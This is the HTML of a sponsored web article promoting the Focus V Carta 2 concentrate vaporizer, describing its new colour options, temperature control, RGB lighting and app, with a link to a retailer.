															<img fetchpriority="high" loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738.png" class="attachment-full size-full wp-image-160739" alt="" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738.png 800w, https://cannatechtoday.com/wp-content/uploads/2023/05/imageedit_4_3906971738-768x480.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Carta 2 Vaporizer: Elevate Your Dabbing Experience with New Colors!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2023/05/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 18th, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Vaping enthusiasts, rejoice! The Carta 2 vaporizer, a hard-hitting e-rig for powerful dabs, is now available in new colors. Due to its versatility, and advanced Intelli-Core™ atomizer technology, it can be a great option for vape enthusiasts looking for a powerful couch-locking effect from their rosin, wax, or oil dabs. Now, with the added options of new colors, the Carta 2 vaporizer is even more desirable.





<p>In this article, we will explore its new colors, features, and its advantages over other vaporizers!





<h2 class="wp-block-heading" id="h-what-is-the-carta-2-vaporizer">What is the Carta 2 Vaporizer?</h2>



<p>The Carta 2 Vaporizer is a relatively new e-rig vaporizer for concentrates manufactured by Focus V that can even accommodate dry herbs with an after-market atomizer. It features customizable temperature settings, an efficient heat system, and a sleek, portable design. It is easy to use and can deliver a full premium vaping experience with exceptional flavor and vapor production!

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_1508885308'><broadstreet-zone place="0" callback="zone_load_1508885308" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,products,technology,carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_1508885308 = function(z, d) { if (!d.count) document.getElementById('zone_load_1508885308').style.display = 'none'; };</script>





<h2 class="wp-block-heading" id="h-new-color-options">New Color Options</h2>



<p>To suit your personal style and elevate your vaping experience, the Carta 2 vaporizer is offering new color options for you!





<figure class="wp-block-image size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-8.png" alt="" class="wp-image-160733" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-8.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-8-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-8-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-black-silicone">Black Silicone</h3>



<p>The OG Black Silicone Carta 2 is a sleek and modern color option for those who prefer a more minimalistic and understated aesthetic. The matte black finish adds a touch of sophistication and elegance to your device, making it the perfect choice for those who appreciate a clean and contemporary design.&nbsp;





<p>The black silicone color also offers additional grip and durability, ensuring your Carta 2 Vaporizer remains safe and secure during your vaping sessions.





<figure class="wp-block-image size-full"><img decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-7.png" alt="" class="wp-image-160732" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-7.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-7-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-7-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-carta-clear">Carta Clear</h3>



<p>For those who appreciate the beauty of simplicity and transparency, the Carta Clear color option is the ideal choice. This unique color option features a transparent design that showcases the inner workings of the device, giving it a futuristic and cutting-edge appeal.





<p>Its clear finish allows you to see the vapor production in action, adding an extra layer of intrigue to your vaping experience. It is perfect for those who want a device that combines form and function in a visually captivating way.





<figure class="wp-block-image size-full"><img decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-9.png" alt="" class="wp-image-160734" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-9.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-9-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-9-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-grape">Grape&nbsp;</h3>



<p>A color choice that combines a sense of playfulness with sophistication. The deep, rich grape hue adds an element of fun to your vaping experience, while still maintaining an air of elegance. This unique color is perfect for those who want a device that reflects their adventurous spirit and love for the finer things in life.





<figure class="wp-block-image size-full"><img loading="lazy" loading="lazy" decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-12.png" alt="" class="wp-image-160737" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-12.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-12-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-12-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-midnight">Midnight</h3>



<p>For a color that is both soothing and invigorating, look no further than the Midnight color. This enchanting shade is reminiscent of a clear night sky, offering a calming yet refreshing touch to your device. It is an excellent choice for those who appreciate a mix of tranquility and energy in their vaping sessions.





<figure class="wp-block-image size-full"><img loading="lazy" loading="lazy" decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-11.png" alt="" class="wp-image-160736" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-11.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-11-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-11-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-forest">Forest&nbsp;</h3>



<p>Embrace the beauty of nature with the Forest color. This captivating shade of forest green is inspired by the lush, verdant landscapes found in the great outdoors. With its earthy and grounding qualities, the Forest color option is perfect for those who want a device that embodies a connection to nature and a sense of serenity.





<figure class="wp-block-image size-full"><img loading="lazy" loading="lazy" decoding="async" width="1600" height="900" src="https://cannatechtoday.com/wp-content/uploads/2023/05/image-6.png" alt="" class="wp-image-160731" srcset="https://cannatechtoday.com/wp-content/uploads/2023/05/image-6.png 1600w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-6-768x432.png 768w, https://cannatechtoday.com/wp-content/uploads/2023/05/image-6-1536x864.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>



<h3 class="wp-block-heading" id="h-mint">Mint&nbsp;</h3>



<p>A color option that brings a fresh and uplifting vibe to your vaping experience. This soft, pastel mint color adds a touch of playfulness and lightness to the device, making it the perfect choice for those who appreciate a vibrant and cheerful aesthetic.





<p>The Mint color option is ideal for those who want to brighten up their vaping sessions with a refreshing and lively hue, while still enjoying the high-quality performance of the Carta 2 Vaporizer.





<h2 class="wp-block-heading" id="h-carta-2-vaporizer-features">Carta 2 Vaporizer Features</h2>



<p>Packed with cutting-edge technology and innovative design, the Carta 2 Vaporizer provides an excellent substitute for the Puffco Peak Pro with its on-command features and hard hitting performance!





<h3 class="wp-block-heading" id="h-rgb-lightshow">RGB Lightshow</h3>



<p>The Carta 2 vaporizer has customizable RGB lights that give your Carta 2 a fun element and also act as a visual indicator of the appropriate session and temperature for that color. You can name and save the patterns and animation modes!





<h3 class="wp-block-heading" id="h-ergonomic-sleek-silicone-base">Ergonomic Sleek Silicone Base</h3>



<p>The Carta 2 includes an integrated RGB light base made of heat-resistant plastic polymer. This results in a more streamlined device that is also more practical and ergonomic. The device is protected from any severe harshness by the silicone sleeve of the atomizer, and this durability is present from the base all the way up to the atomizer input.





<h3 class="wp-block-heading" id="h-precise-temperature-control">Precise Temperature Control</h3>



<p>The Carta 2 Vaporizer features an advanced temperature control system, allowing users to customize their vaping experience according to their preferences. With a range of temperature settings, you can fine-tune your device to achieve the perfect balance between flavor and vapor production, ensuring an enjoyable and satisfying session every time. It has a temperature range of 365°F &#8211; 635°F.





<h3 class="wp-block-heading" id="h-long-lasting-battery-life">Long-lasting Battery Life</h3>



<p>Powered by a high-capacity rechargeable battery, the Carta 2 Vaporizer ensures that you can enjoy extended vaping sessions without needing to recharge frequently. The device also features a convenient USB-C charging port, making it easy to recharge your vaporizer on the go.





<h3 class="wp-block-heading" id="h-portable-and-compact-design">Portable and Compact Design</h3>



<p>With its compact and ergonomic design, the Carta 2 Vaporizer is perfect for those who want a powerful yet portable device. Its sleek form factor makes it easy to carry with you wherever you go, ensuring that you can enjoy a premium vaping experience anytime, anywhere.





<h3 class="wp-block-heading" id="h-easy-to-use-interface">Easy-to-use Interface</h3>



<p>The Carta 2 Vaporizer features a user-friendly interface, making it simple for both beginners and experienced vapers to operate. With intuitive controls and clear display indicators, setting your preferred temperature and managing your device is a breeze.





<h3 class="wp-block-heading" id="h-high-quality-materials-and-construction">High-quality Materials and Construction</h3>



<p>Constructed from durable and high-quality materials, the Carta 2 Vaporizer is designed to withstand the test of time. The device features a solid build and premium components, ensuring that you can enjoy a reliable and consistent vaping experience for years to come.





<h3 class="wp-block-heading" id="h-customizable-experience">Customizable Experience</h3>



<p>In addition to the wide range of color options and features, the Carta 2 offers many accessories like Glass Attachments, Travel cases, Replacement Batteries, Wireless chargers, Dab tools, and many more to enhance and personalize your experience and keep the vaporizer running smoothly. Pair it with <a href="https://www.tothecloudvaporstore.com/product/focus-v-chromatix-glass-top/">Focus V Chromatix Glass Top</a> for even greater customization!&nbsp;





<h2 class="wp-block-heading" id="h-advantages-of-carta-2-vaporizer">Advantages of Carta 2 Vaporizer</h2>



<p>The Carta 2 comes with a larger Intelli-Core™ 360° heating atomizer and an OLED display for greater insights and gives you full control and customization over your sessions. The RGB lighting adds an 80&#8217;s Miami cool factor with you in charge. What&#8217;s more to the new and improved Carta 2 Vaporizer is a new mobile app that can control the device, perform firmware upgrades &amp; do much more.





<p>Ergonomics were considered throughout the design of Carta 2. The heat-grade plastic polymer provides a more ergonomic hand fit and better resilience in case of spills or falls. Backward compatible, the borosilicate glass is identical to that of the original Carta. A fully seated silicone cap is included with the updated Intelli-Core™ atomizer, which is made of glazed ceramic.





<p>The Carta 2 operates like the majority of conventional conduction electronic rigs. You do this by inserting your dab into the Intelli-Core™ atomizer and heating it up against the glazed ceramic.&nbsp;





<p>Inhalation occurs when the vapor is cleansed by water and drawn through the vapor path.





<h2 class="wp-block-heading" id="h-conclusion">Conclusion</h2>



<p>In conclusion, the Carta 2 vaporizer is an excellent device for vaping enthusiasts who prefer a versatile, portable, and high-quality vaping experience.&nbsp;





<p>The device&#8217;s new colors provide added aesthetic value, and its advanced features, such as dual-use compatibility and customizable temperature control, ensure that it provides a unique vaping experience.&nbsp;





<p>Its accessories, maintenance procedures, and advantages over other vaporizers make it a top choice for vaping enthusiasts.





<p>To experience unparalleled versatility, precise performance, and exceptional portability, get your <a href="https://www.tothecloudvaporstore.com/product/focus-v-carta-2-vaporizer/">Carta 2 Vaporizer</a> from<strong> </strong><em>To the Cloud Vapor Store</em> which is an authorized retailer of Focus V Vaporizers. By purchasing from the store your Carta 2 will include a one-year manufacturer warranty and to further ensure your satisfaction, the store offers a 60-day trial period and lifetime trade-ins for store credit!&nbsp;



                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-235854 box-instance-id-1 ppma_boxes_235854"
                    data-post_id="235854"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-235854 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_sponsored has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Sponsored' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://cannatechtoday.com/author/sponsored/" rel="author" title="Sponsored" class="author url fn">Sponsored</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                
                                                                                                                                
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/sponsored/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Picture of Sponsored" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/sponsored/">
						<h4 class="elementor-author-box__name">
							Sponsored						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/sponsored/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags">Tags:  
	<div class="taxopress-no-tags-message">No tags for this post.</div> <br /> </div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/comforting-delicious-cannabis-infused-golden-milk-is-great-for-your-health/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Comforting, Delicious, Cannabis-Infused Golden Milk is Great for Your Health</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/unpacking-the-recent-historic-cannabis-court-decision-in-uganda/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Unpacking the Recent Historic Cannabis Court Decision in Uganda</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235828 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-cannabis-industry tag-cannabis-legalization tag-cannabis-rescheduling tag-international-cannabis tag-new tag-united-nations" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/the-international-narcotics-control-board-responds-to-trumps-executive-order-to-reclassify-cannabis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-matreding-4468974-scaled-e1769097220639.jpg" class="attachment-medium size-medium wp-image-235829" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/the-international-narcotics-control-board-responds-to-trumps-executive-order-to-reclassify-cannabis/" >
				The International Narcotics Control Board Responds to Trump’s Executive Order to Reclassify Cannabis 			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235824 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-industry tag-cannabis-stocks tag-international-cannabis tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" >
				Europe’s Cannabis Momentum Hits a Wall: Last Week in Weed Jan. 13-20, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235806 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-business tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/pr-powerhouses-part-ii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/PR-Powerhouses-800-x-500-px.png" class="attachment-medium size-medium wp-image-235813" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/pr-powerhouses-part-ii/" >
				PR Powerhouses Part II			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fcarta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="58258" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="93559" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="1801" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="11105" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="81607" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-216129f63c154880a57a6556f4ad091e canna-sidebar-zone-rotation-placement" id="canna-216129f63c154880a57a6556f4ad091e"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-415b3bb2910a74e6797c05eb168c0223 canna-sidebar-zone-2-rotation-placement" id="canna-415b3bb2910a74e6797c05eb168c0223"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-976ba8ff3756b69c27eb7a9ea00e8c7b canna-sidebar-zone-3-rotation" id="canna-976ba8ff3756b69c27eb7a9ea00e8c7b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-2731204022"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
